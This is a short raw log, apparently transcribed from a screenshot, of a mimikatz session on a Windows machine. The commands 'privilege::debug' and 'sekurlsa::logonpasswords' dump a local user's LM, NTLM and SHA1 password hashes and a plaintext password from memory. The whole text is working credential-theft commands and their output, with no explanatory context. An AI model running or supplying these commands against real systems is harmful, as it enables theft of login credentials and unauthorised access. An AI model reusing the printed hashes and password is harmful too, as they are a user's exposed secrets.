 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 736432 (00000000:000b3cb0)
Session : Interactive from 0
User Name : kevin
Domain : ZHIPENG-1417100
Logon Server : ZHIPENG-1417100
Logon Time : 2020-8-19 23:23:55
SID : S-1-5-21-2052111302-1326574676-682003330-1003
msv :
[00000002] Primary
* Username : kevin
* Domain : ZHIPENG-1417100
* LM : d480ea9533c500d4aad3b435b51404ee
* NTLM : 329153f560eb329c0e1deea55e88a1e9
* SHA1 : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
wdigest :
* Username : kevin
* Domain : ZHIPENG-1417100
* Password : root
kerberos :
* Username : kevin
* Domain : ZHIPENG-1417100
* Password : root
ssp :
credman :